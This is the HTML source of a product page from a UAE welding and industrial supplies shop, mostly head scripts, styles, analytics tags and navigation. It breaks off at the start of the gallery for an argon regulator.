<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/1d656b875eaa441140ba08fdda129b4c.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9M3N46CN77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perfectmiddleeast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9M3N46CN77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://perfectmiddleeast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectmiddleeast.com/wp-json/wp/v2/product/3505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectmiddleeast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://perfectmiddleeast.com/?p=3505' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="GquyW8nkY7gIPYQuqYl18w95lCoJ-zSKqwAu9bxIOCM" />

<meta name="title" content="Perfect Oasis metal llc">
<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always..">
<meta name="keywords" content="Perfect oasis metal llc, perfectmiddleeast, weldon, orange, arcair, harris, esab, victor, hypertherm, tweco, kiswel, weldon welding, orange rods, high lift, kuwes, weldone, weldon welding solution, weldon welding rods, stone bridge electrodes ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English"><script src="https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js" type="text/javascript" charset="utf-8" async="async"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3216932306039757&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb1c24;--fs-color-primary: #eb1c24;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 97px}#logo img{max-height: 97px}#logo{width:586px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 106%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Libre Franklin", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Libre Franklin", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "David Libre", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.shop-page-title.featured-title .title-bg{ background-image: url(https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-scaled.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.container{max-width: 1082px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.yith_magnifier_mousetrap{
	z-index: 9 !important;
}

.yith_magnifier_lens{
	z-index: 8 !important;
}

.nav-dropdown{
	z-index: 10000 !important;
}

.nav-dropdown:hover .yith_magnifier_zoom_magnifier{
	display:none;	
}

.nav-dropdown li{
	z-index: 10000 !important;
}

.nav-dropdown li a{
	z-index: 10000 !important;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDdDJX-I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkBNDJX-I.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkD9DJX-I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDtDJX-I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkANDJ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l54J-jYQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kH4J-jYQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kV4J-jYQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l04J-jYQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l14J-jYQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l74J8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-3505 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Contact us on: +971 4 229 4722 </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://perfectmiddleeast.com/" title="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" rel="home">
		<img width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header_logo header-logo lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /><img  width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header-logo-dark lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352 menu-item-design-default"><a href="https://perfectmiddleeast.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-179 menu-item-design-default has-dropdown"><a href="https://perfectmiddleeast.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-595 active"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 menu-item-design-default"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773 menu-item-design-default"><a href="https://perfectmiddleeast.com/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 menu-item-design-default"><a href="https://perfectmiddleeast.com/certificates/" class="nav-top-link">Certificates</a></li>
<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367 menu-item-design-default"><a href="https://perfectmiddleeast.com/catalogues/" class="nav-top-link">Catalogues</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-3505" class="product type-product post-3505 status-publish first instock product_cat-regulators product_cat-welding product_tag-ador-welding product_tag-ajman product_tag-al-ain product_tag-argon-regulator product_tag-argon-regulator-in-dubai product_tag-argon-regulator-in-uae product_tag-argon-regulator-near-me product_tag-argon-regulator-with-flowmeter product_tag-arsha-weld product_tag-china product_tag-dubai product_tag-esab product_tag-hardware product_tag-hose product_tag-india product_tag-k2 product_tag-kiswel product_tag-mig product_tag-oman product_tag-orange product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-protools product_tag-regulator product_tag-regulator-argon-with-flowmeter-992-connection product_tag-sams-solution product_tag-techweld-model-no-arg-t001-regulator-argon-with-flowmeter-992-connection product_tag-tools product_tag-uae product_tag-weld product_tag-welding product_tag-welding-equipment product_tag-welding-tools product_tag-weldon-welding has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
